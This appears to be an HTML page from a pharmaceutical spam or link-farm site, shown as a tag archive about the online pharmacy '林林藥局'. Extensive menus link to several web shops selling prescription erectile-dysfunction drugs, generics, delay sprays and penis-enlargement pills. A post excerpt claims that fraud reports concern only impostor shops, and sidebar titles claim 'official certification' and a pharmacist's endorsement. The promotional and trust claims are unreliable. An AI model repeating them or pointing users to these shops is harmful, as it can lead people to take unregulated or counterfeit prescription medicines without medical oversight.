	<li id="menu-item-19436" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-19436"><a href="https://greaotree.com/shop/slivien">中化 – 雄讚膜衣錠</a></li>
	<li id="menu-item-19437" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-19437"><a href="https://greaotree.com/shop/hamercandy">汗馬糖</a></li>
	<li id="menu-item-19438" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-19438"><a href="https://greaotree.com/shop/cialis-28">犀利士膜衣錠 Cialis</a></li>
	<li id="menu-item-19439" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-19439"><a href="https://greaotree.com/shop/viagra-30">威而鋼瓶裝</a></li>
	<li id="menu-item-19440" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-19440"><a href="https://greaotree.com/shop/viagra-odt">輝瑞 – 威而鋼口溶錠</a></li>
	<li id="menu-item-19441" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-19441"><a href="https://greaotree.com/shop/dapotin">生達 – 利久樂膜衣錠</a></li>
	<li id="menu-item-19442" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-19442"><a href="https://greaotree.com/shop/vetawon-5mg">永信 – 佳倍壯膜衣錠</a></li>
	<li id="menu-item-19443" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-19443"><a href="https://greaotree.com/shop/persistent-liquid">綠騎士持久液10ML</a></li>
	<li id="menu-item-19444" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-19444"><a href="https://greaotree.com/shop/please">吉富 – 薄力士口溶膜</a></li>
	<li id="menu-item-19445" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-19445"><a href="https://greaotree.com/shop/procomil-spray">正品德國黑金剛持久液</a></li>
	<li id="menu-item-19446" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-19446"><a href="https://greaotree.com/shop/tadacip">犀利士</a></li>
	<li id="menu-item-19447" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-19447"><a href="https://greaotree.com/shop/spinach">汗馬糖金糖</a></li>
	<li id="menu-item-19448" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-19448"><a href="https://greaotree.com/shop/super-kamagra">雙效威而鋼160mg</a></li>
	<li id="menu-item-19449" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-19449"><a href="https://greaotree.com/shop/2h2d-black">2H2D黑金版持久液</a></li>
	<li id="menu-item-19450" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-19450"><a href="https://greaotree.com/shop/super-p-force-160mg">綠版必利吉</a></li>
	<li id="menu-item-19451" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-19451"><a href="https://greaotree.com/shop/levifil-20mg-generic-drug">樂威壯 Levifil</a></li>
	<li id="menu-item-19452" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-19452"><a href="https://greaotree.com/shop/vigrx-plus">美國VigRX Plus威樂男性陰莖增大丸</a></li>
	<li id="menu-item-19453" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-19453"><a href="https://greaotree.com/shop/2h2d-gold">2H2D金尊版持久液</a></li>
	<li id="menu-item-19454" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-19454"><a href="https://greaotree.com/shop/climax">Climax印度神油</a></li>
	<li id="menu-item-19455" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-19455"><a href="https://greaotree.com/shop/levitra-20mg">樂威壯</a></li>
	<li id="menu-item-19456" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-19456"><a href="https://greaotree.com/shop/stenagra">印度–藍鑽超級威而鋼雙效片</a></li>
	<li id="menu-item-19457" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-19457"><a href="https://greaotree.com/shop/titan-gel-gold">TITAN GEL 黃金加強版</a></li>
	<li id="menu-item-19458" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-19458"><a href="https://greaotree.com/shop/cenforce">威而鋼學名藥</a></li>
	<li id="menu-item-19459" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-19459"><a href="https://greaotree.com/shop/vegaforce">藍蝌蚪VegaForce印度藍鑽</a></li>
	<li id="menu-item-19460" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-19460"><a href="https://greaotree.com/shop/hamer-candy-ten">汗馬糖-十週年紀念版</a></li>
	<li id="menu-item-19461" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-19461"><a href="https://greaotree.com/shop/developpe-sex-2">DEVELOPPE SEX法國的確勁</a></li>
	<li id="menu-item-19462" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-19462"><a href="https://greaotree.com/shop/suhagra">威而鋼 Suhagra 100</a></li>
	<li id="menu-item-19463" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-19463"><a href="https://greaotree.com/shop/akiyo">印尼精力糖 紫糖Akiyo汗馬糖</a></li>
	<li id="menu-item-19464" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-19464"><a href="https://greaotree.com/shop/nicepower-10mg">南光 – 健力仕膜衣錠</a></li>
	<li id="menu-item-19465" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-19465"><a href="https://greaotree.com/shop/must-state">德國必邦</a></li>
	<li id="menu-item-19466" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-19466"><a href="https://greaotree.com/shop/vigrx-plus-2">美國VigRX Plus威樂男性陰莖增大膠囊</a></li>
	<li id="menu-item-19467" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-19467"><a href="https://greaotree.com/shop/hercules">大力神椰子糖 Hercules</a></li>
	<li id="menu-item-19468" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-19468"><a href="https://greaotree.com/shop/2h2d-red">日本2H2D持久液經典版</a></li>
	<li id="menu-item-19469" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-19469"><a href="https://greaotree.com/shop/extra">印度艾力達雙效片extra super Levifil</a></li>
	<li id="menu-item-19470" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-19470"><a href="https://greaotree.com/shop/xtreme">三代汗馬糖</a></li>
	<li id="menu-item-19471" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-19471"><a href="https://greaotree.com/shop/super-levifil">雙效樂威壯</a></li>
	<li id="menu-item-19472" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-19472"><a href="https://greaotree.com/shop/vimax">加拿大Vimax增大丸</a></li>
	<li id="menu-item-19473" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-19473"><a href="https://greaotree.com/shop/titan-gel-black">TITAN GEL泰坦凝膠</a></li>
	<li id="menu-item-19474" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-19474"><a href="https://greaotree.com/shop/maxman-tin-box">美國MAXMAN加強版</a></li>
	<li id="menu-item-19475" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-19475"><a href="https://greaotree.com/shop/spray">印度神露持久液</a></li>
	<li id="menu-item-19476" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-19476"><a href="https://greaotree.com/shop/black-panther">四代黑豹持久噴霧</a></li>
	<li id="menu-item-19477" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-19477"><a href="https://greaotree.com/shop/vigora">VIGORA</a></li>
	<li id="menu-item-19478" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-19478"><a href="https://greaotree.com/shop/titan-gel-red">TITAN GEL泰坦凝膠加強版</a></li>
	<li id="menu-item-19479" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-19479"><a href="https://greaotree.com/shop/royal-ali-candy">汗馬糖 Royal Ali Candy</a></li>
	<li id="menu-item-19480" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-19480"><a href="https://greaotree.com/shop/superviga">雄鷹持久液 SUPERVIGA</a></li>
	<li id="menu-item-19481" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-19481"><a href="https://greaotree.com/shop/peineili">倍耐力持久液PEINEILI</a></li>
	<li id="menu-item-19482" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-19482"><a href="https://greaotree.com/tengsu/19968.html">日本藤素哪裡買</a></li>
	<li id="menu-item-19483" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-19483"><a href="https://greaotree.com/viagra/19738.html">果凍威而鋼哪裡買</a></li>
	<li id="menu-item-19484" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-19484"><a href="https://greaotree.com/viagra/20102.html">威而鋼哪裡買</a></li>
	<li id="menu-item-19485" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-19485"><a href="https://greaotree.com/cialis/20267.html">犀利士5mg每日錠哪裡買</a></li>
	<li id="menu-item-19486" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-19486"><a href="https://greaotree.com/cialis/20302.html">雙效犀利士哪裡買</a></li>
	<li id="menu-item-19487" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-19487"><a href="https://greaotree.com/poxet/20380.html">必利劲哪裡買</a></li>
	<li id="menu-item-19488" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-19488"><a href="https://greaotree.com/cialis/20218.html">犀利士哪裡買</a></li>
	<li id="menu-item-19489" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-19489"><a href="https://greaotree.com/viagra/19265.html">必利吉哪裡買</a></li>
	<li id="menu-item-19490" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-19490"><a href="https://greaotree.com/black-gold/20507.html">美國黑金哪裡買</a></li>
	<li id="menu-item-19491" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-19491"><a href="https://greaotree.com/black-gold/20525.html">美國黑金買一送一</a></li>
	<li id="menu-item-19492" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-19492"><a href="https://xya19.com.tw/">新義安藥局</a>
	<ul class="sub-menu">
		<li id="menu-item-19493" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-19493"><a href="https://xya19.com.tw/shop/viagra">威而鋼</a></li>
		<li id="menu-item-19494" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-19494"><a href="https://xya19.com.tw/shop/viagra-30">威而鋼瓶裝</a></li>
		<li id="menu-item-19495" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-19495"><a href="https://xya19.com.tw/shop/cenforce-100">威而鋼學名藥</a></li>
		<li id="menu-item-19496" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-19496"><a href="https://xya19.com.tw/shop/femafill-100">威而柔</a></li>
		<li id="menu-item-19497" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-19497"><a href="https://xya19.com.tw/shop/kamagra-oral-jelly">液態果凍威而鋼</a></li>
		<li id="menu-item-19498" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-19498"><a href="https://xya19.com.tw/shop/super-p-force-oral-jelly">雙效威而鋼果凍</a></li>
		<li id="menu-item-19499" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-19499"><a href="https://xya19.com.tw/shop/suhagra-100">威而鋼學名藥</a></li>
		<li id="menu-item-19500" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-19500"><a href="https://xya19.com.tw/shop/super-kamagra">雙效威而鋼卡瑪格</a></li>
		<li id="menu-item-19501" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-19501"><a href="https://xya19.com.tw/shop/cialis">犀利士</a></li>
		<li id="menu-item-19502" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-19502"><a href="https://xya19.com.tw/shop/tadacip-20">TADACIP 20</a></li>
		<li id="menu-item-19503" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-19503"><a href="https://xya19.com.tw/shop/cialis-30">犀利士 Cialis 20mg 瓶裝</a></li>
		<li id="menu-item-19504" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-19504"><a href="https://xya19.com.tw/shop/cialis-5mg">犀利士 5mg</a></li>
		<li id="menu-item-19505" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-19505"><a href="https://xya19.com.tw/shop/extra-super-tadarad">印度超級雙效犀利士</a></li>
		<li id="menu-item-19506" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-19506"><a href="https://xya19.com.tw/shop/super-tadarise">印度雙效犀利士</a></li>
		<li id="menu-item-19507" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-19507"><a href="https://xya19.com.tw/shop/i-cot">红魔印度</a></li>
		<li id="menu-item-19508" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-19508"><a href="https://xya19.com.tw/shop/priligy">必利勁</a></li>
		<li id="menu-item-19509" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-19509"><a href="https://xya19.com.tw/shop/japan-tengsu">第四代日本藤素</a></li>
		<li id="menu-item-19510" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-19510"><a href="https://xya19.com.tw/shop/black-gold">第三代美國黑金</a></li>
		<li id="menu-item-19511" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-19511"><a href="https://xya19.com.tw/shop/goodman">GOODMAN</a></li>
		<li id="menu-item-19512" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-19512"><a href="https://xya19.com.tw/shop/maxman-2">MAXMAN二代</a></li>
		<li id="menu-item-19513" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-19513"><a href="https://xya19.com.tw/shop/vimax">加拿大VIMAX陰莖增大膠囊</a></li>
		<li id="menu-item-19514" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-19514"><a href="https://xya19.com.tw/shop/vigrx-plus">美國威樂 VigRX Plus</a></li>
		<li id="menu-item-19515" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-19515"><a href="https://xya19.com.tw/tengsu/12241.html">日本藤素哪裡買</a></li>
	</ul>
</li>
</ul>
</li>
<li id="menu-item-19516" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-19516"><a href="https://treeshop.com.tw/">大樹藥局旗艦店</a>
<ul class="sub-menu">
	<li id="menu-item-19517" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-19517"><a href="https://treeshop.com.tw/shop/tengsu">第四代日本藤素</a></li>
	<li id="menu-item-19518" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-19518"><a href="https://treeshop.com.tw/shop/viagra">威而鋼</a></li>
	<li id="menu-item-19519" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-19519"><a href="https://treeshop.com.tw/shop/poxet">必利勁</a></li>
	<li id="menu-item-19520" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-19520"><a href="https://treeshop.com.tw/shop/black-gold">第三代美國黑金</a></li>
	<li id="menu-item-19521" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-19521"><a href="https://treeshop.com.tw/shop/kamagra">Kamagra Oral Jelly</a></li>
	<li id="menu-item-19522" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-19522"><a href="https://treeshop.com.tw/shop/super-p-force-200mg">必利吉</a></li>
	<li id="menu-item-19523" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-19523"><a href="https://treeshop.com.tw/shop/cialis">犀利士</a></li>
	<li id="menu-item-19524" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-19524"><a href="https://treeshop.com.tw/shop/cialis-5mg">犀利士5mg每日錠</a></li>
	<li id="menu-item-19525" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-19525"><a href="https://treeshop.com.tw/shop/cialis-30">犀利士30顆瓶裝</a></li>
	<li id="menu-item-19526" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-19526"><a href="https://treeshop.com.tw/shop/tadarad">超級雙效犀利士</a></li>
	<li id="menu-item-19527" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-19527"><a href="https://treeshop.com.tw/shop/viagra-30">威而鋼瓶裝</a></li>
	<li id="menu-item-19528" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-19528"><a href="https://treeshop.com.tw/shop/super-tadarise">雙效犀利士</a></li>
</ul>
</li>
<li id="menu-item-19529" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-19529"><a href="https://treeshop.com.tw/">大樹藥局線上購物網</a>
<ul class="sub-menu">
	<li id="menu-item-19530" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-19530"><a href="https://treeshop.com.tw/shop/tengsu">第四代日本藤素</a></li>
	<li id="menu-item-19531" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-19531"><a href="https://treeshop.com.tw/shop/viagra">威而鋼</a></li>
	<li id="menu-item-19532" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-19532"><a href="https://treeshop.com.tw/shop/poxet">必利勁</a></li>
	<li id="menu-item-19533" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-19533"><a href="https://treeshop.com.tw/shop/black-gold">第三代美國黑金</a></li>
	<li id="menu-item-19534" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-19534"><a href="https://treeshop.com.tw/shop/kamagra">Kamagra Oral Jelly</a></li>
	<li id="menu-item-19535" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-19535"><a href="https://treeshop.com.tw/shop/super-p-force-200mg">必利吉</a></li>
	<li id="menu-item-19536" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-19536"><a href="https://treeshop.com.tw/shop/cialis">犀利士</a></li>
	<li id="menu-item-19537" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-19537"><a href="https://treeshop.com.tw/shop/cialis-5mg">犀利士5mg每日錠</a></li>
	<li id="menu-item-19538" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-19538"><a href="https://treeshop.com.tw/shop/cialis-30">犀利士30顆瓶裝</a></li>
	<li id="menu-item-19539" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-19539"><a href="https://treeshop.com.tw/shop/tadarad">超級雙效犀利士</a></li>
	<li id="menu-item-19540" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-19540"><a href="https://treeshop.com.tw/shop/viagra-30">威而鋼瓶裝</a></li>
	<li id="menu-item-19541" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-19541"><a href="https://treeshop.com.tw/shop/super-tadarise">雙效犀利士</a></li>
	<li id="menu-item-19542" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-19542"><a href="https://linlin-pharm.com.com/">林林藥局</a>
	<ul class="sub-menu">
		<li id="menu-item-19543" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-19543"><a href="https://linlin-pharm.com.com/shop/tengsuniubi">四代日本藤素</a></li>
		<li id="menu-item-19544" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-19544"><a href="https://linlin-pharm.com.com/shop/viagra">威而鋼</a></li>
		<li id="menu-item-19545" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-19545"><a href="https://linlin-pharm.com.com/shop/black-gold">三代美國黑金</a></li>
		<li id="menu-item-19546" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-19546"><a href="https://linlin-pharm.com.com/shop/extra-super-tadarise-80">印度雙效犀利士</a></li>
		<li id="menu-item-19547" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-19547"><a href="https://linlin-pharm.com.com/shop/kamagra-oral-jelly-100mg">液態果凍威而鋼</a></li>
		<li id="menu-item-19548" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-19548"><a href="https://linlin-pharm.com.com/shop/super-p-force-200mg">必利吉</a></li>
		<li id="menu-item-19549" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-19549"><a href="https://linlin-pharm.com.com/shop/extra-super-tadarise-120mg">印度超級雙效犀利士</a></li>
		<li id="menu-item-19550" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-19550"><a href="https://linlin-pharm.com.com/shop/cialis">犀利士</a></li>
		<li id="menu-item-19551" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-19551"><a href="https://linlin-pharm.com.com/shop/cialis-5mg">犀利士 5mg</a></li>
		<li id="menu-item-19552" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-19552"><a href="https://linlin-pharm.com.com/shop/viagra-30">威而鋼瓶裝</a></li>
		<li id="menu-item-19553" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-19553"><a href="https://linlin-pharm.com.com/shop/ambitree">印度紅魔</a></li>
		<li id="menu-item-19554" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-19554"><a href="https://linlin-pharm.com.com/shop/super-p-force-oral-jelly-160mg">雙效威而鋼果凍版</a></li>
		<li id="menu-item-19555" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-19555"><a href="https://linlin-pharm.com.com/shop/super-p-force-160mg">必利吉</a></li>
	</ul>
</li>
	<li id="menu-item-19556" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-19556"><a href="https://xya19.com.tw/">新義安藥局</a>
	<ul class="sub-menu">
		<li id="menu-item-19557" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-19557"><a href="https://xya19.com.tw/shop/super-p-force">必利吉</a></li>
		<li id="menu-item-19558" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-19558"><a href="https://xya19.com.tw/shop/viagra">威而鋼</a></li>
		<li id="menu-item-19559" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-19559"><a href="https://xya19.com.tw/shop/viagra-30">威而鋼瓶裝</a></li>
		<li id="menu-item-19560" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-19560"><a href="https://xya19.com.tw/shop/cenforce-100">威而鋼學名藥</a></li>
		<li id="menu-item-19561" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-19561"><a href="https://xya19.com.tw/shop/femafill-100">威而柔</a></li>
		<li id="menu-item-19562" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-19562"><a href="https://xya19.com.tw/shop/kamagra-oral-jelly">果凍威而鋼</a></li>
		<li id="menu-item-19563" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-19563"><a href="https://xya19.com.tw/shop/super-p-force-oral-jelly">雙效威而鋼果凍</a></li>
		<li id="menu-item-19564" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-19564"><a href="https://xya19.com.tw/shop/super-kamagra">雙效威而鋼卡瑪格</a></li>
		<li id="menu-item-19565" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-19565"><a href="https://xya19.com.tw/shop/cialis">犀利士</a></li>
		<li id="menu-item-19566" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-19566"><a href="https://xya19.com.tw/shop/cialis-30">犀利士</a></li>
		<li id="menu-item-19567" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-19567"><a href="https://xya19.com.tw/shop/cialis-5mg">犀利士 5mg</a></li>
		<li id="menu-item-19568" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-19568"><a href="https://xya19.com.tw/shop/extra-super-tadarad">印度超級雙效犀利士</a></li>
		<li id="menu-item-19569" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-19569"><a href="https://xya19.com.tw/shop/super-tadarise">印度雙效犀利士</a></li>
		<li id="menu-item-19570" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-19570"><a href="https://xya19.com.tw/shop/priligy">必利勁</a></li>
		<li id="menu-item-19571" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-19571"><a href="https://xya19.com.tw/shop/japan-tengsu">第四代日本藤素</a></li>
		<li id="menu-item-19572" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-19572"><a href="https://xya19.com.tw/shop/black-gold">第三代美國黑金</a></li>
		<li id="menu-item-19573" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-19573"><a href="https://xya19.com.tw/shop/goodman">GOODMAN 美國好男人</a></li>
		<li id="menu-item-19574" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-19574"><a href="https://xya19.com.tw/viagra/12401.html">日本藤素哪裡買</a></li>
		<li id="menu-item-19575" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-19575"><a href="https://xya19.com.tw/viagra/12401.html">威而鋼哪裡買</a></li>
		<li id="menu-item-19622" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-19622"><a href="https://sunyeeon.hk/">新義安藥房</a>
		<ul class="sub-menu">
			<li id="menu-item-19621" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-19621"><a href="https://sunyeeon.hk/shop/kamagra">果凍偉哥</a></li>
			<li id="menu-item-19623" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-19623"><a href="https://sunyeeon.hk/viagra/21250.html">果凍偉哥哪裡買</a></li>
		</ul>
</li>
		<li id="menu-item-19625" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-19625"><a href="https://hk-sunrise.hk/">桑瑞藥房</a>
		<ul class="sub-menu">
			<li id="menu-item-19624" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-19624"><a href="https://hk-sunrise.hk/viagra/21240.html">必利吉哪裡買</a></li>
			<li id="menu-item-19626" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-19626"><a href="https://hk-sunrise.hk/shop/super-p-force-200mg">必利吉</a></li>
		</ul>
</li>
	</ul>
</li>
</ul>
</li>
</ul></div>                                </div>
                            </div>
                        </nav><!-- #site-navigation -->
                        <a class="skip-link-menu-end-skip" href="javascript:void(0)"></a>
            	
            </div>
          </div>
        </div>
    </div>
</div>
</header>

    <div id="primary" class="site-content">
	<section class="wp-main-section mppt-100 bg-color">
		<div class="container">
						<div class="row has-right-sidebar">
				<div class="col-lg-8">
					
					<header class="page-header">
						<h1 class="page-title">標籤: <span>林林藥局心得</span></h1>					</header><!-- .page-header -->

																
<div class="blog-box">
    <div class="d-flex flex-wrap">
        <div class="posts-thumb align-self-stretch">

        	<div class="post-img">
			<img width="500" height="500" src="https://ivorycoastphonebook.com/wp-content/uploads/2025/03/大樹藥局CEO李曉璐.jpg" class="img-fluid mx-auto wp-post-image" alt="林林藥局詐騙：林林藥局官方通告丨詐騙的都是仿冒林林藥局的偽藥局" decoding="async" fetchpriority="high" srcset="https://ivorycoastphonebook.com/wp-content/uploads/2025/03/大樹藥局CEO李曉璐.jpg 500w, https://ivorycoastphonebook.com/wp-content/uploads/2025/03/大樹藥局CEO李曉璐-300x300.jpg 300w, https://ivorycoastphonebook.com/wp-content/uploads/2025/03/大樹藥局CEO李曉璐-150x150.jpg 150w" sizes="(max-width: 500px) 100vw, 500px" />	</div>

	        </div>
        <div class="posts-content">
            <div class="post-category"> <a href="https://ivorycoastphonebook.com/category/poxet" rel="category tag">必利勁</a></div>            <h3 class="title"><a href="https://ivorycoastphonebook.com/605.html">林林藥局詐騙：林林藥局官方通告丨詐騙的都是仿冒林林藥局的偽藥局</a></h3>
            <div class="posts-meta">
                <span class="posts-author"> <i class="fa fa-user"></i><span class="byline"> <span class="author vcard"><a class="url fn n" href="https://ivorycoastphonebook.com/author/ivorycoastphonebook">ivorycoastphonebook</a></span></span> </span> 
                <span class="posts-date"> <i class="fa fa-clock-o"></i><span class="posted-on"> Posted on <a href="https://ivorycoastphonebook.com/605.html" rel="bookmark"><time class="entry-date published updated" datetime="2022-09-01T02:36:19+08:00">2022 年 9 月 1 日</time></a></span> </span>
            </div>
            <p>近段時間有許多客戶聯絡到我說林林藥局在欺詐客戶，詐騙客戶，請問這到底是怎麼一回事呢？難道林林藥局真的像大家所說&#8230;</p>
            <a href="https://ivorycoastphonebook.com/605.html" class="read-more-btn"><span>繼續閱讀</span> <i class="fa fa-arrow-right" aria-hidden="true"></i></a>
        </div>
    </div>
</div>												<div class="pagination">
							<nav class="Page navigation">
								<ul class="page-numbers">
																	</ul>
							</nav>
						</div>	
									</div>
									<div class="col-lg-4">
						
						<aside id="secondary" class="widget-area">
	<div id="block-2" class="widget sidebar-post sidebar widget_block widget_search"><form role="search" method="get" action="https://ivorycoastphonebook.com/" class="wp-block-search__button-outside wp-block-search__text-button wp-block-search"    ><label class="wp-block-search__label" for="wp-block-search__input-1" >搜尋</label><div class="wp-block-search__inside-wrapper" ><input class="wp-block-search__input" id="wp-block-search__input-1" placeholder="" value="" type="search" name="s" required /><button aria-label="搜尋" class="wp-block-search__button wp-element-button" type="submit" >搜尋</button></div></form></div><div id="block-3" class="widget sidebar-post sidebar widget_block"><div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow"><h2 class="wp-block-heading">近期文章</h2><ul class="wp-block-latest-posts__list wp-block-latest-posts"><li><a class="wp-block-latest-posts__post-title" href="https://ivorycoastphonebook.com/858.html">犀利士5mg每日錠效果：改善勃起困難的最佳藥物【官方認證】</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://ivorycoastphonebook.com/844.html">P Force 真假的辨識指南：如何分辨藍P必利吉真假呢！</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://ivorycoastphonebook.com/837.html">P-Force哪裡買？購買正品藍版P-Force完整指南（購藥必看）</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://ivorycoastphonebook.com/832.html">雙效犀利士心得PTT：我的使用體驗與真實感受</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://ivorycoastphonebook.com/825.html">雙效犀利士價格是多少？藥師教你如何購買能超性價比！</a></li>
</ul></div></div></div><div id="block-4" class="widget sidebar-post sidebar widget_block"><div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow"><h2 class="wp-block-heading">近期留言</h2><div class="no-comments wp-block-latest-comments">尚無留言可供顯示。</div></div></div></div><div id="block-5" class="widget sidebar-post sidebar widget_block"><div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow"><h2 class="wp-block-heading">彙整</h2><ul class="wp-block-archives-list wp-block-archives">	<li><a href='https://ivorycoastphonebook.com/date/2025/03'>2025 年 3 月</a></li>
	<li><a href='https://ivorycoastphonebook.com/date/2025/02'>2025 年 2 月</a></li>
